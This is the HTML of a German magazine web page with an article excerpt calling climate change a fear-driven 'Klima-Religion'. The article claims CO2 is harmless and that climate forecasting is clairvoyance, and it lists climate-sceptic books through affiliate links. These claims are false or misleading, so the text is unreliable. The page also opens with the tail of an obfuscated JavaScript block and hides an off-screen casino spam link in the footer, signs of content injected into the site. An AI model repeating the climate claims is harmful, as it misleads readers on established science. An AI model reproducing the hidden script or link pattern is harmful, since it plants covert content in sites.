_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 
<p style="text-align: left;"><a href="/printausgabe/486-printausgabe-28.html">
<h4><span>→</span> Artikelauszug: vollständiger Text in zeitgeist-Printausgabe 1-2008</h4>
</a>Der Februar 2007 war der bisherige Höhepunkt der Klima-Panik: Durch die Emission von Kohlendioxid aus Kraftwerksschloten und Auspuffen erzeuge der Mensch ein künstliches Treibhaus, so die Vorstellung. Das&nbsp;CO<sub>2</sub> bilde eine Art durchsichtiges Glasdach. Die Erde werde sich erwärmen, der Golfstrom seine Richtung wechseln, die Gletscher und Pole abschmelzen, der Meeresspiegel steigen, Millionen Menschen werden fliehen müssen. „Verbrennen“ werde die Erde. Angesichts dessen gehen der Menschheit die Nerven durch, und zwar im Galopp.</p>
<div class="jce_caption" style="margin: 0px 15px 5px 0px; padding: 0px; float: left; display: inline-block; width: 300px;"><img src="/images/stories/Texte/zeitgeist_2008_1_bild1.jpg" style="float: left;" height="225" width="300" />
<p style="text-align: left; margin-top: 3px; margin-right: 1px; margin-bottom: 1px; margin-left: 3px; clear: both; padding: 0px;"><em><span style="font-size: 8pt;">Mit möglichst dramatischen Bildern, nicht selten herausgelöst aus den wirklichen Zusammenhängen, werden Wetterveränderungen zur Klimakatastrophe hochstilisiert (Foto: NASA)</span></em><em><span style="font-size: 9pt;"><br /><br /></span></em></p>
</div>
<p style="text-align: left;">Doch die Wahrheit ist: An der Vorstellung einer Klimakatastrophe stimmt so gut wie nichts: Erstens entspringt sie einem, gelinde gesagt, merkwürdigen Thermostat-Denken, das in der Annahme besteht, die Erde habe gefälligst eine konstante Temperatur einzuhalten – was noch niemals der Fall war. Die Temperatur der Erde hat schon immer geschwankt, denn sie ist ein lebendiges System und keine Maschine. Zweitens wird eine möglicherweise richtige Beobachtung (die Erwärmung der Erde) als Beweis für eine ganz bestimmte Ursache genommen, nämlich die menschliche Schuld am Klimawandel. Dabei sagt das Phänomen allein noch nichts über seine Ursachen aus. Und drittens ist die angebliche menschliche Schuld bestenfalls eine ungesicherte Hypothese, schlimmstenfalls sogar widerlegt. (…)</p>
<p style="text-align: left;">War sich die ernstzunehmende Wissenschaft jahrhundertelang einig, dass es sich bei Hellseherei um Aberglauben handelt, wird der Blick in die Zukunft unter dem Etikett der Klimaforschung mit einem Mal salonfähig. Plötzlich soll es möglich sein, das Klima in 50 oder 100 Jahren vorherzusagen (was beim Wetter noch nicht einmal für wenige Tage verlässlich klappt – trotz Hightech-Messausrüstung!). Und als hauptberuflicher Prophet betätigt sich seit einiger Zeit der verhinderte US-Präsident Al Gore, der durch seinen Film „Eine unbequeme Wahrheit“ zu einer Art Übervater der Ökobewegung wurde. Nobelpreise und Oscars taten ihr Übriges, wobei weitgehend unterging, dass ein Londoner Gericht neun gravierende Fehler im Film feststellte und seine Vorführung im Schulunterricht nur mit Auflagen gestattete. (…)</p>
<p style="text-align: left;">Statt uns mit wirklich schädlichen Gasen zu beschäftigen, haben es Politik und Wissenschaft, allen voran der Weltklimarat&nbsp;<em>IPCC</em> (Intergovernmental Panel on Climate Change), fertig gebracht, dass wir uns nur noch mit einem natürlich vorkommenden und unschädlichen Gas befassen (gefährlich wird es erst ab einer Konzentration von 5 % in der Atemluft). Aber&nbsp;CO<sub>2</sub> hat noch einen weiteren Vorteil: Da es „ubiquitär“ ist (also überall vorhanden ist und von allem und jedem produziert wird, egal ob Kind, Oma, Hund, Hamster, Katze oder Auto und Industrie), eignet es sich für politische Eingriffe in jeden, aber auch jeden Lebensbereich. Auch die meisten verbrauchenden und produzierenden Tätigkeiten lassen sich direkt oder indirekt mit dem Allerweltsgas&nbsp;CO<sub>2</sub> in Verbindung bringen. (…)</p>
<p style="text-align: left;">Der Hauptzweck von Al Gores Werk besteht wohl darin, Angst zu erzeugen (filmerisch bedient er sich in seiner „Doku“ ganz geschickt einer Dramaturgie, wie man sie sonst nur aus Horror- oder Katastrophenfilmen kennt). Angst entwaffnet und schüchtert ein. Sie macht manipulierbar und bereit, sich jede politische Maßnahme gefallen zu lassen, die sonst nicht durchgesetzt werden könnte. Erzeugt wird die Angst durch die höllengleiche Endzeitstimmung: durch die Drohung einer verbrennenden Erde, wütender Stürme und steigender Fluten – Sintflut?! Sie merken schon: Die Klimakatastrophe ist nicht nur Politik, sondern auch Religion. Sie ist die vielleicht zarteste Versuchung seit der Erbsünde, denn nichts und niemand kann dem neuen „Klima-Glauben“ entrinnen. (…)</p>
<p style="text-align: left;">Alles über die Hintergründe der Klima-Religion und die dadurch drohenden Gefahren für uns und unsere Gesellschaft lesen Sie in&nbsp;<a href="/printausgabe/486-printausgabe-28.html">Ausgabe 1-2008</a>.</p>
<p> </p>
<p><strong>LITERATUR:<br /> </strong></p>
<b> 
<ul>
<li style="text-align: left;"><span style="font-weight: normal;">Hartmut Bachmann:&nbsp;<a target="_blank" href="http://c1.websale.net/cgi/wsaffil/wsaffil.cgi?act=callshop&amp;shopid=kopp-verlag&amp;subshopid=01-aa&amp;idx=dynamic&amp;affid=338&amp;prod_index=111737">Die Lüge der Klimakatastrophe. Das gigantischste Betrugswerk der Neuzeit</a>. Manipulierte Angst als Mittel zur Macht. Frieling Verlag, Berlin 2007</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Wolfgang Behringer:&nbsp;<a target="_blank" id="static_txt_preview" href="http://www.amazon.de/gp/product/340652866X?ie=UTF8&amp;tag=zeifuedengei-21&amp;link_code=as3&amp;camp=2514&amp;creative=9386&amp;creativeASIN=340652866X">Kulturgeschichte des Klimas: Von der Eiszeit zur globalen Erwärmung</a>.&nbsp;C. H. Beck Verlag, München 2007</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Ulrich Berner/Hansjörg Streif:&nbsp;<a target="_blank" id="static_txt_preview" href="http://www.amazon.de/gp/product/3510959132?ie=UTF8&amp;tag=zeifuedengei-21&amp;link_code=as3&amp;camp=2514&amp;creative=9386&amp;creativeASIN=3510959132">Klimafakten: Der Rückblick&nbsp;–&nbsp;Ein Schlüssel für die Zukunft</a>. E. Schweizerbart, Stuttgart 2000</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Kurt G. Blüchel:&nbsp;<a target="_blank" href="http://c1.websale.net/cgi/wsaffil/wsaffil.cgi?act=callshop&amp;shopid=kopp-verlag&amp;subshopid=01-aa&amp;idx=dynamic&amp;affid=338&amp;prod_index=112695">Der Klimaschwindel: Erderwärmung, Treibhauseffekt, Klimawandel – die Fakten</a>.&nbsp;C. Bertelsmann, München&nbsp;2007</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Helmut Böttiger:&nbsp;<a target="_blank" href="http://c1.websale.net/cgi/wsaffil/wsaffil.cgi?act=callshop&amp;shopid=kopp-verlag&amp;subshopid=01-aa&amp;idx=dynamic&amp;affid=338&amp;prod_index=111791">Klimawandel: Gewissheit oder politische Machenschaft?</a> Imhof&nbsp;Verlag, Fulda 2008</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Karsten Brandt:&nbsp;<a target="_blank" id="static_txt_preview" href="http://www.amazon.de/gp/product/3416031385?ie=UTF8&amp;tag=zeifuedengei-21&amp;link_code=as3&amp;camp=2514&amp;creative=9386&amp;creativeASIN=3416031385">Klimapolitik: Warum wir anders handeln müssen als es uns die Klimalobby weismachen will</a>. Bouvier&nbsp;Verlag, Bonn 2008</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Gernot L. Geise: <a target="_blank" href="http://www.amazon.de/gp/product/3932539508?ie=UTF8&amp;tag=zeifuedengei-21&amp;link_code=as3&amp;camp=2514&amp;creative=9386&amp;creativeASIN=3932539508">CO<sub>2</sub> – Die Klimakatastrophe und andere Ungereimtheiten: So werden wir belogen: Daten und Fakten</a>.&nbsp;EFODON e. V., Hohenpeißenberg 2007</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Vaclav Klaus:&nbsp;<a target="_blank" id="static_txt_preview" href="http://www.amazon.de/gp/product/3900812152?ie=UTF8&amp;tag=zeifuedengei-21&amp;link_code=as3&amp;camp=2514&amp;creative=9386&amp;creativeASIN=3900812152">Blauer Planet in grünen Fesseln: Was ist bedroht: Klima oder Freiheit?</a> Verlag C. Gerold’s Sohn, Wien 2007</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Björn Lomborg:&nbsp;<a target="_blank" href="http://c1.websale.net/cgi/wsaffil/wsaffil.cgi?act=callshop&amp;shopid=kopp-verlag&amp;subshopid=01-aa&amp;idx=dynamic&amp;affid=338&amp;prod_index=107009">Apocalypse No!</a> zu KLAMPEN!&nbsp;Verlag, Springe 2002</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Björn Lomborg:&nbsp;<a target="_blank" id="static_txt_preview" href="http://www.amazon.de/gp/product/3570550656?ie=UTF8&amp;tag=zeifuedengei-21&amp;link_code=as3&amp;camp=2514&amp;creative=9386&amp;creativeASIN=3570550656">Cool it!: Warum wir trotz Klimawandels einen kühlen Kopf bewahren sollten</a>. DVA, München 2007</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Horst-Joachim Lüdecke:&nbsp;<a target="_blank" href="http://c1.websale.net/cgi/wsaffil/wsaffil.cgi?act=callshop&amp;shopid=kopp-verlag&amp;subshopid=01-aa&amp;idx=dynamic&amp;affid=338&amp;prod_index=115386">CO<sub>2</sub> und Klimaschutz: Fakten, Irrtümer, Politik</a>.&nbsp;Bouvier Verlag, Bonn 2007</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Dirk Maxeiner:&nbsp;<a target="_blank" id="static_txt_preview" href="http://www.amazon.de/gp/product/3937989293?ie=UTF8&amp;tag=zeifuedengei-21&amp;link_code=as3&amp;camp=2514&amp;creative=9386&amp;creativeASIN=3937989293">Hurra, wir retten die Welt! Wie Politik und Medien mit der Klimaforschung umspringen</a>.&nbsp;WJS Verlag, Berlin 2007</span></li>
<li style="text-align: left;"><span style="font-weight: normal;">Wolfgang Thüne:&nbsp;<a target="_blank" href="http://www.amazon.de/gp/product/3980737810?ie=UTF8&amp;tag=zeifuedengei-21&amp;link_code=as3&amp;camp=2514&amp;creative=9386&amp;creativeASIN=3980737810">Freispruch – für CO<sub>2</sub>!: Wie ein Molekül die Phantasien von Experten gleichschaltet</a>. Edition Steinherz,&nbsp;Wiesbaden 2002</span></li>
</ul>
<p><span style="font-weight: normal;"><strong><br /></strong></span></p>
</b>
	
<!-- 2CSB - 2 Click Social Buttons - Plugin Joomla! 3.x - Kubik-Rubik Joomla! Extensions --><div id="social_bookmarks"><ul class="social_share"><li id="facebook_button"><span class="switch off"></span><img alt="Facebook Like Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/facebook-like-share.png" /></li><li id="twitter_button"><span class="switch off"></span><img alt="Twitter Tweet Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/twitter-tweet.png" /></li><li id="googleplus_button"><span class="switch off"></span><img alt="Google Plus One Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/google-plus-share.png" /></li><li id="loadall_button"><span class="switch off"></span><img alt="Load all Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/all_off.png" /></li></ul></div><br class="clear" /></div>

			</div>
					</div>
		<div class="clr"></div>
	</div>	<div id="sp-rightcol">
			<div id="sp-right-mid" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>zeitgeist-Suche</span>				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<form action="/" method="post">
	<div class="mod-search">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="0" value="Begriff hier eintippen"  onblur="if (this.value=='') this.value='Begriff hier eintippen';" onfocus="if (this.value=='Begriff hier eintippen') this.value='';" /><br /><input type="submit" value="Suchen" class="button" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="0" />	
	</div>
</form>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	</div>
			</div>
		<div id="sp-bottom" class="sp-modCol6 clearfix"><div class="sp-inner clearfix"><div style="width:17%" class="sp-block  separator"><div id="sp-bottom1" class="mod-block sp-bottom1  first">	<div class="module_footer">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu_footer mod-list" id="_footer">
<li class="item-867 divider"><span class="separator ">Unternehmen</span>
</li><li class="item-698"><a href="/ueber-den-verlag.html" >Über den Verlag</a></li><li class="item-23"><a href="/selbstverstaendnis.html" >Philosophie</a></li><li class="item-65"><a href="/mediadaten.html" >Media-Daten</a></li><li class="item-847"><a href="/2013-11-30-01-27-25.html" >zeitgeist-Shop</a></li><li class="item-730"><a href="/zeitgeist-werbemittel.html" >Werbemittel</a></li><li class="item-729"><a href="/praktika.html" >Praktika</a></li><li class="item-746"><a href="/kontaktaufnahme.html" >Kontakt</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom2" class="mod-block sp-bottom2 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-866 divider"><span class="separator ">Vernetzung</span>
</li><li class="item-854"><a href="http://www.facebook.com/pages/Zeitgeist-Print-Online/200016410014125" >zeitgeist auf Facebook</a></li><li class="item-855"><a href="http://www.youtube.com/zeitgeistPrintOnline" >zeitgeist auf YouTube</a></li><li class="item-858 divider"><span class="separator ">~</span>
</li><li class="item-721"><a href="/vernetzungshilfen.html" >Vernetzungshilfen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom3" class="mod-block sp-bottom3 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-868 divider"><span class="separator ">Newsletter</span>
</li><li class="item-850"><a href="/letzter-newsletter.html" >Letzter Newsletter</a></li><li class="item-852"><a href="/newsletter-archiv.html" >Newsletter-Archiv</a></li><li class="item-853"><a href="/newsletter-abonnieren-abbestellen.html" >Newsletter beziehen / abbestellen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom4" class="mod-block sp-bottom4 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-876 divider"><span class="separator ">Interaktiv</span>
</li><li class="item-24"><a href="/login.html" >Anmelden/Abmelden</a></li><li class="item-849"><a href="/neu-registrieren.html" >Neu registrieren</a></li><li class="item-877"><a href="/benutzername-vergessen.html" >Benutzername vergessen</a></li><li class="item-878"><a href="/passwort-zuruecksetzen.html" >Passwort zurücksetzen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:16%" class="sp-block  separator"><div id="sp-bottom5" class="mod-block sp-bottom5 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-865 divider"><span class="separator ">Zeitgeistiges</span>
</li><li class="item-840"><a href="/printausgabe/aktuelles-heft.html" >Aktuelle Printausgabe</a></li><li class="item-841"><a href="/zuletzt-publiziert-online.html" >Zuletzt publiziert online</a></li><li class="item-844"><a href="/2013-11-30-00-57-32.html" >Bücher &amp; DVDs (bei uns erschienen)</a></li><li class="item-845 divider"><span class="separator ">Von uns rezensiert:</span>
</li><li class="item-842"><a href="/buch-besprechungen.html" >Bücher</a></li><li class="item-843"><a href="/film-kritiken.html" >Filme</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:16%" class="sp-block "><div id="sp-bottom6" class="mod-block sp-bottom6  last">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-859 divider"><span class="separator ">Technisches</span>
</li><li class="item-654"><a href="/suche.html" >Erweiterte Suche</a></li><li class="item-22"><a href="/rechtliche-hinweise.html" >Datenschutzerklärung</a></li><li class="item-21"><a href="/impressum.html" >Impressum</a></li><li class="item-890 divider"><span class="separator ">~</span>
</li><li class="item-653"><a href="https://zeitgeist-online.de/rss-feed.html" >RSS-Feed</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div></div></div>		
		<!--Start Footer-->
		<div id="sp-footer" class="clearfix">
			<div class="sp-inner">
					
				<div class="cp">
				<p>Copyright &copy; 1999-2025 | Verlag zeitgeist Print & Online, H&ouml;hr-Grenzhausen | Alle Rechte vorbehalten.<br/>
					Kopieren und Zweitveröffentlichen der Inhalte dieser Seiten ohne schriftliche Genehmigung untersagt.</p>
										<!-- You need to purchase copyright removal license from www.joomshaper.com/pricing?tab=copyright in order to remove brand/www.joomshaper.com link. -->					
				</div>
					<a id="topofpage" href="#" rel="nofollow">Nach oben</a>					
							</div>
		</div> <div style="position: absolute;left: -7980px;"><a href="https://baloobet.de/">Baloo Casino</a></div>
		<!--End Footer-->
	</div>
	<div class="sp-wrap main-bg-bottom clearfix"></div>
	
	
		
		
	
<script type="text/javascript">if (window.MooTools !== undefined) {
					Element.implement({
						hide: function() {
							return this;
						},
						show: function(v) {
							return this;
						},
						slide: function(v) {
							return this;
						}
					});
				}</script></body>
</html>
